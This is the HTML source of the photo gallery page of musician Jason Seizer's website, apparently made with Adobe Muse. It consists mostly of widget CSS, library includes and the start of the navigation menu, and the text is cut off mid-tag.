

--- FILE ---
content_type: text/html
request_url: https://jasonseizer.com/gallery.html
body_size: 37971
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="de-DE">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Images of Jason Seizer: Snapshots collected over the last couple of years in different environments I have had the pleasure to work as well latest photographs of my current group. "/>
  <meta name="keywords" content="New York City, NYC, Bennett, Studio, Kyberg, Pirouet, Records, Jason Seizer, live on, stage, Englewood, brookly, Munich, Oberhaching, Pelham"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpdisclosure.js", "jquery.watch.js", "jquery.musepolyfill.bgsize.js", "jquery.museresponsive.js", "require.js", "gallery.css"], "outOfDate":[]};
</script>
  
  <title>JASON SEIZER · images</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4090502304"/>
  <link rel="stylesheet" type="text/css" href="css/master_menu.css?crc=3856006405"/>
  <link rel="stylesheet" type="text/css" href="css/gallery.css?crc=3941318267" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_menu.css?crc=3824530138"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_gallery.css?crc=3935325136" id="nomq_pagesheet"/>
  <![endif]-->
    <!--HTML Widget code-->
  



<style type="text/css">
 
#u311105 { opacity:0;pointer-events:none; position: absolute;}

.MenuTrigger {
	cursor:pointer;
}

.u311105pr0c::before, .u311105pr0c::after {

    content: '';
    position: absolute;height: 1px;width: 85%;top: 55%;left: 2px;
    margin-top: -1px;background: white;
    }

.u311105pr0c::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);

    }

    .u311105pr0c::before {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);

    }
 
.MenuContainer {
	visibility:hidden;
 
	 
} 

 
 /*
 #page{
	 overflow:hidden;
 }
 */
.MenuCloseButton {
	visibility:hidden;
}
.MenuContainerQQ {
	opacity:1;
	pointer-events:auto;
	position: absolute;
    box-sizing: border-box;

} 
 
.u311105qmb {
		overflow:hidden;
}
.u311105hkm  {
		opacity:0;
		pointer-events:none;
}
.u311105pshd {
	cursor:none;
}
.u311105bstn {visibility:visible;} 
 </style>  
   
	
    <style>
      body{margin:0;padding:0;overflow-x:hidden}.thumb_1{cursor:pointer}.mt-pushy-panes-wrapper{transition:transform 0.5s ease-out 0s}#pushy-panes-u71841 .panel{display:block;background-color:#FFFFFF;position:fixed;z-index:9998;overflow-x:hidden;overflow-y:auto;transition:transform 0.5s ease-out 0s}#pushy-panes-u71841 .panel.anim_left{transform:translate3d(100%, 0, 0)}#pushy-panes-u71841 .panel.anim_right{transform:translate3d(-100%, 0, 0)}#pushy-panes-u71841 .panel.anim_top{transform:translate3d(0, 100%, 0)}#pushy-panes-u71841 .panel.anim_bottom{transform:translate3d(0, -100%, 0)}#pushy-panes-u71841 .panel .mt_close_default{position:absolute;left:90% !important;top:5% !important;width:34px;height:34px;color:#FAAF3C;cursor:pointer;display:none;z-index:9999}#pushy-panes-u71841 .panel .mt_close_default svg path{transition:fill 0.4s;fill:#FAAF3C !important}#pushy-panes-u71841 .panel .mt_close_default.show{display:block}#pushy-panes-u71841 .panel .mt_close_default.show:hover svg path{fill:#353535 !important}#pushy-panes-u71841 .panel .close{cursor:pointer !important}#pushy-panes-u71841 .navi-trigger-container{display:none;position:fixed;overflow:hidden;box-sizing:border-box;width:56px;height:56px;z-index:9999}#pushy-panes-u71841 .navi-trigger{position:absolute;z-index:3;left:0px;top:0px;height:54px;width:54px;background-color:#FA6900;border-radius:50%;overflow:hidden;text-indent:100%;white-space:nowrap;transition:transform 0.5s;transform-origin:center center !important}#pushy-panes-u71841 .navi-trigger .navi-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);width:22px;height:2px;background-color:#FFFFFF}#pushy-panes-u71841 .navi-trigger .navi-icon:before,#pushy-panes-u71841 .navi-trigger .navi-icon:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background-color:#FFFFFF;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform 0.5s, width 0.5s, top 0.3s}#pushy-panes-u71841 .navi-trigger .navi-icon:before{transform-origin:right top;transform:translateY(-6px)}#pushy-panes-u71841 .navi-trigger .navi-icon:after{transform-origin:right bottom;transform:translateY(6px)}#pushy-panes-u71841 .navi-trigger:hover .navi-icon:after{top:2px}#pushy-panes-u71841 .navi-trigger:hover .navi-icon:before{top:-2px}#pushy-panes-u71841 .navi-trigger.navigation_is_open{background-color:#FA6900}#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon{background-color:#FFFFFF}#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon:before,#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon:after{width:50%;transition:transform 0.5s, width 0.5s;background-color:#FFFFFF}#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon:before{transform:rotate(45deg)}#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon:after{transform:rotate(-45deg)}#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon:after,#pushy-panes-u71841 .navi-trigger.navigation_is_open .navi-icon:before{top:0}#pushy-panes-u71841 .navi-trigger.trans_left{transform:rotate(180deg)}#pushy-panes-u71841 .navi-trigger.trans_right{transform:rotate(0deg)}#pushy-panes-u71841 .navi-trigger.trans_top{transform:rotate(-90deg)}#pushy-panes-u71841 .navi-trigger.trans_bottom{transform:rotate(90deg)}#pushy-panes-u71841 .navi-trigger.trans_upright{transform:rotate(-40deg)}#pushy-panes-u71841 .navi-trigger.trans_downright{transform:rotate(40deg)}#pushy-panes-u71841 .navi-trigger.trans_upleft{transform:rotate(-140deg)}#pushy-panes-u71841 .navi-trigger.trans_downleft{transform:rotate(140deg)}#pushy-panes-u71841 .navi-trigger svg{position:absolute;top:0;left:0}#pushy-panes-u71841 .overlay-layer{position:fixed;visibility:hidden;opacity:0;top:0;left:0;width:100%;height:100%;background-color:#FFFFFF;z-index:9997;transition:opacity 0.5s ease-out;transition:visibility 0.5s,opacity 0.5s ease-out}#pushy-panes-u71841 .overlay-layer.show_opacity{visibility:visible;opacity:1}#pushy-panes-u71841 .{visibility:hidden;z-index:1}#pushy-panes-u71841 ..top_left{position:absolute !important;margin:0 !important;left:0 !important;top:0 !important}#pushy-panes-u71841 ..top_center{position:absolute !important;margin:0 !important;top:0 !important;margin-left:auto !important;margin-right:auto !important;left:0 !important;right:0}#pushy-panes-u71841 ..top_right{position:absolute !important;margin:0 !important;top:0 !important;right:0;left:auto !important}#pushy-panes-u71841 ..middle_left{position:absolute !important;margin:0 !important;top:50% !important;right:0;left:0 !important;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%)}#pushy-panes-u71841 ..middle_center{position:absolute !important;margin:0 !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}#pushy-panes-u71841 ..middle_right{position:absolute !important;margin:0 !important;left:auto !important;right:0px !important;top:50% !important;position:absolute !important;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%)}#pushy-panes-u71841 ..bottom_left{position:absolute !important;margin:0 !important;left:0 !important;bottom:0 !important}#pushy-panes-u71841 ..bottom_center{position:absolute !important;margin:0 !important;left:50% !important;bottom:0 !important;transform:translate(-50%, 0) !important;-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0)}#pushy-panes-u71841 ..bottom_right{position:absolute !important;margin:0 !important;left:auto !important;right:0 !important;bottom:0 !important}#pushy-panes-u71841 iframe{display:none;width:100%;height:100%;border:0}#page{transition:filter 0.5s ease-out,transform 0.5s ease-out}.push-page-u71841{transition:transform 0.5s ease-out !important;overflow:hidden !important}.push-page-u71841.anim-left{transform:translateX(100%);-o-transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%)}.push-page-u71841.anim-right{transform:translateX(-100%) translateX(1%);-o-transform:translateX(-100%) translateX(1%);-moz-transform:translateX(-100%) translateX(1%);-webkit-transform:translateX(-100%) translateX(1%)}.push-page-u71841.anim-top{transform:translateY(50%);-o-transform:translateY(50%);-moz-transform:translateY(50%);-webkit-transform:translateY(50%)}.push-page-u71841.anim-bottom{transform:translateY(-50%) translateY(1%);-o-transform:translateY(-50%) translateY(1%);-moz-transform:translateY(-50%) translateY(1%);-webkit-transform:translateY(-50%) translateY(1%)}

    </style>
    <!-- Production mode -->
<script src="https://unpkg.com/vue@2.2.6/dist/vue.min.js"></script>

<!-- Development mode -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.3.0/vue.js"></script> -->

<script>

  function changeIframe(theFrame) {

    var elements = theFrame.contentWindow.document.getElementsByTagName('a'),
      len = elements.length;

    while (len--) {
      elements[len].target = "_top";
    }

  }

</script>

<style>
  . {
    visibility: hidden;
  }
</style>

    
    <style>
      body{margin:0;padding:0;overflow-x:hidden}.thumb_2{cursor:pointer}.mt-pushy-panes-wrapper{transition:transform 0.5s ease-out 0s}#pushy-panes-u71842 .panel{display:block;background-color:#FFFFFF;position:fixed;z-index:9998;overflow-x:hidden;overflow-y:auto;transition:transform 0.5s ease-out 0s}#pushy-panes-u71842 .panel.anim_left{transform:translate3d(100%, 0, 0)}#pushy-panes-u71842 .panel.anim_right{transform:translate3d(-100%, 0, 0)}#pushy-panes-u71842 .panel.anim_top{transform:translate3d(0, 100%, 0)}#pushy-panes-u71842 .panel.anim_bottom{transform:translate3d(0, -100%, 0)}#pushy-panes-u71842 .panel .mt_close_default{position:absolute;left:90% !important;top:5% !important;width:34px;height:34px;color:#FAAF3C;cursor:pointer;display:none;z-index:9999}#pushy-panes-u71842 .panel .mt_close_default svg path{transition:fill 0.4s;fill:#FAAF3C !important}#pushy-panes-u71842 .panel .mt_close_default.show{display:block}#pushy-panes-u71842 .panel .mt_close_default.show:hover svg path{fill:#353535 !important}#pushy-panes-u71842 .panel .close{cursor:pointer !important}#pushy-panes-u71842 .navi-trigger-container{display:none;position:fixed;overflow:hidden;box-sizing:border-box;width:56px;height:56px;z-index:9999}#pushy-panes-u71842 .navi-trigger{position:absolute;z-index:3;left:0px;top:0px;height:54px;width:54px;background-color:#FA6900;border-radius:50%;overflow:hidden;text-indent:100%;white-space:nowrap;transition:transform 0.5s;transform-origin:center center !important}#pushy-panes-u71842 .navi-trigger .navi-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);width:22px;height:2px;background-color:#FFFFFF}#pushy-panes-u71842 .navi-trigger .navi-icon:before,#pushy-panes-u71842 .navi-trigger .navi-icon:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background-color:#FFFFFF;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform 0.5s, width 0.5s, top 0.3s}#pushy-panes-u71842 .navi-trigger .navi-icon:before{transform-origin:right top;transform:translateY(-6px)}#pushy-panes-u71842 .navi-trigger .navi-icon:after{transform-origin:right bottom;transform:translateY(6px)}#pushy-panes-u71842 .navi-trigger:hover .navi-icon:after{top:2px}#pushy-panes-u71842 .navi-trigger:hover .navi-icon:before{top:-2px}#pushy-panes-u71842 .navi-trigger.navigation_is_open{background-color:#FA6900}#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon{background-color:#FFFFFF}#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon:before,#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon:after{width:50%;transition:transform 0.5s, width 0.5s;background-color:#FFFFFF}#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon:before{transform:rotate(45deg)}#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon:after{transform:rotate(-45deg)}#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon:after,#pushy-panes-u71842 .navi-trigger.navigation_is_open .navi-icon:before{top:0}#pushy-panes-u71842 .navi-trigger.trans_left{transform:rotate(180deg)}#pushy-panes-u71842 .navi-trigger.trans_right{transform:rotate(0deg)}#pushy-panes-u71842 .navi-trigger.trans_top{transform:rotate(-90deg)}#pushy-panes-u71842 .navi-trigger.trans_bottom{transform:rotate(90deg)}#pushy-panes-u71842 .navi-trigger.trans_upright{transform:rotate(-40deg)}#pushy-panes-u71842 .navi-trigger.trans_downright{transform:rotate(40deg)}#pushy-panes-u71842 .navi-trigger.trans_upleft{transform:rotate(-140deg)}#pushy-panes-u71842 .navi-trigger.trans_downleft{transform:rotate(140deg)}#pushy-panes-u71842 .navi-trigger svg{position:absolute;top:0;left:0}#pushy-panes-u71842 .overlay-layer{position:fixed;visibility:hidden;opacity:0;top:0;left:0;width:100%;height:100%;background-color:#FFFFFF;z-index:9997;transition:opacity 0.5s ease-out;transition:visibility 0.5s,opacity 0.5s ease-out}#pushy-panes-u71842 .overlay-layer.show_opacity{visibility:visible;opacity:0}#pushy-panes-u71842 .{visibility:hidden;z-index:1}#pushy-panes-u71842 ..top_left{position:absolute !important;margin:0 !important;left:0 !important;top:0 !important}#pushy-panes-u71842 ..top_center{position:absolute !important;margin:0 !important;top:0 !important;margin-left:auto !important;margin-right:auto !important;left:0 !important;right:0}#pushy-panes-u71842 ..top_right{position:absolute !important;margin:0 !important;top:0 !important;right:0;left:auto !important}#pushy-panes-u71842 ..middle_left{position:absolute !important;margin:0 !important;top:50% !important;right:0;left:0 !important;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%)}#pushy-panes-u71842 ..middle_center{position:absolute !important;margin:0 !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}#pushy-panes-u71842 ..middle_right{position:absolute !important;margin:0 !important;left:auto !important;right:0px !important;top:50% !important;position:absolute !important;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%)}#pushy-panes-u71842 ..bottom_left{position:absolute !important;margin:0 !important;left:0 !important;bottom:0 !important}#pushy-panes-u71842 ..bottom_center{position:absolute !important;margin:0 !important;left:50% !important;bottom:0 !important;transform:translate(-50%, 0) !important;-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0)}#pushy-panes-u71842 ..bottom_right{position:absolute !important;margin:0 !important;left:auto !important;right:0 !important;bottom:0 !important}#pushy-panes-u71842 iframe{display:none;width:100%;height:100%;border:0}#page{transition:filter 0.5s ease-out,transform 0.5s ease-out}.push-page-u71842{transition:transform 0.5s ease-out !important;overflow:hidden !important}.push-page-u71842.anim-left{transform:translateX(100%);-o-transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%)}.push-page-u71842.anim-right{transform:translateX(-100%) translateX(1%);-o-transform:translateX(-100%) translateX(1%);-moz-transform:translateX(-100%) translateX(1%);-webkit-transform:translateX(-100%) translateX(1%)}.push-page-u71842.anim-top{transform:translateY(50%);-o-transform:translateY(50%);-moz-transform:translateY(50%);-webkit-transform:translateY(50%)}.push-page-u71842.anim-bottom{transform:translateY(-50%) translateY(1%);-o-transform:translateY(-50%) translateY(1%);-moz-transform:translateY(-50%) translateY(1%);-webkit-transform:translateY(-50%) translateY(1%)}

    </style>
    <!-- Production mode -->
<script src="https://unpkg.com/vue@2.2.6/dist/vue.min.js"></script>

<!-- Development mode -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.3.0/vue.js"></script> -->

<script>

  function changeIframe(theFrame) {

    var elements = theFrame.contentWindow.document.getElementsByTagName('a'),
      len = elements.length;

    while (len--) {
      elements[len].target = "_top";
    }

  }

</script>

<style>
  . {
    visibility: hidden;
  }
</style>

    
    <style>
      body{margin:0;padding:0;overflow-x:hidden}.thumb_3{cursor:pointer}.mt-pushy-panes-wrapper{transition:transform 0.5s ease-out 0s}#pushy-panes-u71843 .panel{display:block;background-color:#FFFFFF;position:fixed;z-index:9998;overflow-x:hidden;overflow-y:auto;transition:transform 0.5s ease-out 0s}#pushy-panes-u71843 .panel.anim_left{transform:translate3d(100%, 0, 0)}#pushy-panes-u71843 .panel.anim_right{transform:translate3d(-100%, 0, 0)}#pushy-panes-u71843 .panel.anim_top{transform:translate3d(0, 100%, 0)}#pushy-panes-u71843 .panel.anim_bottom{transform:translate3d(0, -100%, 0)}#pushy-panes-u71843 .panel .mt_close_default{position:absolute;left:90% !important;top:5% !important;width:34px;height:34px;color:#FAAF3C;cursor:pointer;display:none;z-index:9999}#pushy-panes-u71843 .panel .mt_close_default svg path{transition:fill 0.4s;fill:#FAAF3C !important}#pushy-panes-u71843 .panel .mt_close_default.show{display:block}#pushy-panes-u71843 .panel .mt_close_default.show:hover svg path{fill:#353535 !important}#pushy-panes-u71843 .panel .close{cursor:pointer !important}#pushy-panes-u71843 .navi-trigger-container{display:none;position:fixed;overflow:hidden;box-sizing:border-box;width:56px;height:56px;z-index:9999}#pushy-panes-u71843 .navi-trigger{position:absolute;z-index:3;left:0px;top:0px;height:54px;width:54px;background-color:#FA6900;border-radius:50%;overflow:hidden;text-indent:100%;white-space:nowrap;transition:transform 0.5s;transform-origin:center center !important}#pushy-panes-u71843 .navi-trigger .navi-icon{position:absolute;left:50%;top:50%;bottom:auto;right:auto;transform:translateX(-50%) translateY(-50%);width:22px;height:2px;background-color:#FFFFFF}#pushy-panes-u71843 .navi-trigger .navi-icon:before,#pushy-panes-u71843 .navi-trigger .navi-icon:after{content:'';position:absolute;top:0;right:0;width:100%;height:100%;background-color:#FFFFFF;transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform 0.5s, width 0.5s, top 0.3s}#pushy-panes-u71843 .navi-trigger .navi-icon:before{transform-origin:right top;transform:translateY(-6px)}#pushy-panes-u71843 .navi-trigger .navi-icon:after{transform-origin:right bottom;transform:translateY(6px)}#pushy-panes-u71843 .navi-trigger:hover .navi-icon:after{top:2px}#pushy-panes-u71843 .navi-trigger:hover .navi-icon:before{top:-2px}#pushy-panes-u71843 .navi-trigger.navigation_is_open{background-color:#FA6900}#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon{background-color:#FFFFFF}#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon:before,#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon:after{width:50%;transition:transform 0.5s, width 0.5s;background-color:#FFFFFF}#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon:before{transform:rotate(45deg)}#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon:after{transform:rotate(-45deg)}#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon:after,#pushy-panes-u71843 .navi-trigger.navigation_is_open .navi-icon:before{top:0}#pushy-panes-u71843 .navi-trigger.trans_left{transform:rotate(180deg)}#pushy-panes-u71843 .navi-trigger.trans_right{transform:rotate(0deg)}#pushy-panes-u71843 .navi-trigger.trans_top{transform:rotate(-90deg)}#pushy-panes-u71843 .navi-trigger.trans_bottom{transform:rotate(90deg)}#pushy-panes-u71843 .navi-trigger.trans_upright{transform:rotate(-40deg)}#pushy-panes-u71843 .navi-trigger.trans_downright{transform:rotate(40deg)}#pushy-panes-u71843 .navi-trigger.trans_upleft{transform:rotate(-140deg)}#pushy-panes-u71843 .navi-trigger.trans_downleft{transform:rotate(140deg)}#pushy-panes-u71843 .navi-trigger svg{position:absolute;top:0;left:0}#pushy-panes-u71843 .overlay-layer{position:fixed;visibility:hidden;opacity:0;top:0;left:0;width:100%;height:100%;background-color:#FFFFFF;z-index:9997;transition:opacity 0.5s ease-out;transition:visibility 0.5s,opacity 0.5s ease-out}#pushy-panes-u71843 .overlay-layer.show_opacity{visibility:visible;opacity:0}#pushy-panes-u71843 .{visibility:hidden;z-index:1}#pushy-panes-u71843 ..top_left{position:absolute !important;margin:0 !important;left:0 !important;top:0 !important}#pushy-panes-u71843 ..top_center{position:absolute !important;margin:0 !important;top:0 !important;margin-left:auto !important;margin-right:auto !important;left:0 !important;right:0}#pushy-panes-u71843 ..top_right{position:absolute !important;margin:0 !important;top:0 !important;right:0;left:auto !important}#pushy-panes-u71843 ..middle_left{position:absolute !important;margin:0 !important;top:50% !important;right:0;left:0 !important;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%)}#pushy-panes-u71843 ..middle_center{position:absolute !important;margin:0 !important;left:50% !important;top:50% !important;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%)}#pushy-panes-u71843 ..middle_right{position:absolute !important;margin:0 !important;left:auto !important;right:0px !important;top:50% !important;position:absolute !important;transform:translate(0, -50%);-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%)}#pushy-panes-u71843 ..bottom_left{position:absolute !important;margin:0 !important;left:0 !important;bottom:0 !important}#pushy-panes-u71843 ..bottom_center{position:absolute !important;margin:0 !important;left:50% !important;bottom:0 !important;transform:translate(-50%, 0) !important;-webkit-transform:translate(-50%, 0);-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0)}#pushy-panes-u71843 ..bottom_right{position:absolute !important;margin:0 !important;left:auto !important;right:0 !important;bottom:0 !important}#pushy-panes-u71843 iframe{display:none;width:100%;height:100%;border:0}#page{transition:filter 0.5s ease-out,transform 0.5s ease-out}.push-page-u71843{transition:transform 0.5s ease-out !important;overflow:hidden !important}.push-page-u71843.anim-left{transform:translateX(100%);-o-transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%)}.push-page-u71843.anim-right{transform:translateX(-100%) translateX(1%);-o-transform:translateX(-100%) translateX(1%);-moz-transform:translateX(-100%) translateX(1%);-webkit-transform:translateX(-100%) translateX(1%)}.push-page-u71843.anim-top{transform:translateY(50%);-o-transform:translateY(50%);-moz-transform:translateY(50%);-webkit-transform:translateY(50%)}.push-page-u71843.anim-bottom{transform:translateY(-50%) translateY(1%);-o-transform:translateY(-50%) translateY(1%);-moz-transform:translateY(-50%) translateY(1%);-webkit-transform:translateY(-50%) translateY(1%)}

    </style>
    <!-- Production mode -->
<script src="https://unpkg.com/vue@2.2.6/dist/vue.min.js"></script>

<!-- Development mode -->
<!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/vue/2.3.0/vue.js"></script> -->

<script>

  function changeIframe(theFrame) {

    var elements = theFrame.contentWindow.document.getElementsByTagName('a'),
      len = elements.length;

    while (len--) {
      elements[len].target = "_top";
    }

  }

</script>

<style>
  . {
    visibility: hidden;
  }
</style>

    
  <!--/*

*/
-->
 </head>
 <body>

  <!--HTML Widget code-->
  
 


<div class="u311105pshd QooQeeMenuProO" style="opacity:0;position:fixed;left:0;top:0;width:100%;height:100%;background:transparent;pointer-events:none;z-index:158132135;"> </div>



<div class="u311105qmb QooQeeMenuProB" style="position:fixed;height:100%;background:transparent;">
 
		<div class= "u311105jfb QooQeeMenuProP" style="position:absolute;height:100%; width:100%; top:0; left:0;"> </div>
</div>

<!--
© 2016 QooQee LLC, www.qooqee.com
Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format.
Read more about our terms & conditions: http://www.qooqee.com/terms-condition

-->




  
  <div class="breakpoint active" id="bp_infinity" data-min-width="961"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="pu311105"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u311105" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="u311105_content"><!-- custom html -->
      
<div class="u311105pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u311105pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u311105pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u311105pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u311105pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u311105pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u311105pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu311111" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u311112"><!-- vertical box --><div class="AccordionPanelTab clearfix colelem" id="u311113-3" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p class="shared_content" data-content-guid="u311113-3_0_content">&nbsp;</p></div><div class="AccordionPanelContent clearfix colelem" id="u311114"><!-- group --><div class="clearfix grpelem shared_content" id="u39120" data-content-guid="u39120_content"><!-- column --><a class="nonblock nontext clearfix colelem" id="u37889-4" href="index.html" data-href="page:U93" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37889-2">home</p></a><a class="nonblock nontext clearfix colelem" id="u37894-4" href="biography.html" data-href="page:U25905" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37894-2">biography</p></a><a class="nonblock nontext clearfix colelem" id="u37912-4" href="projects.html" data-href="page:U105" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u37912-2">projects</p></a><a class="nonblock nontext clearfix colelem" id="u268822-4" href="video.html" data-href="page:U211182" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u268822-2">Videos</p></a><a class="nonblock nontext MuseLinkActive clearfix colelem" id="u61181-4" href="gallery.html" data-href="page:U151" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p id="u61181-2">photos</p></a><a class="nonblock nontext clearfix colelem" id="u37903-4" href="gigs.html" data-href="page:U127" data-sizePolicy="fixed" 